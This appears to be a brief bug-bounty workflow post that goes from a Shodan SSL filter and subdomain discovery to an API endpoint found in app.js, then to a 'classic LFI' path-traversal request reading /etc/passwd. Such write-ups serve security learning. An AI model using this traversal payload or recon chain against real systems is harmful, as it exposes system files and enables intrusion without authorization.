 Workflow...

WIDE SCOPE PROGRAM

SHODAN DORK/FILTER
ssl:target

IP pointing to sub.sub.sub.sub.target.com

Dev Admin Panel (non-functional)

app.js

/tms/api/scripts/file?path=foobar

CLASSIC LFI
/tms/api/scripts/file?path=/../../etc/passwd

and more!...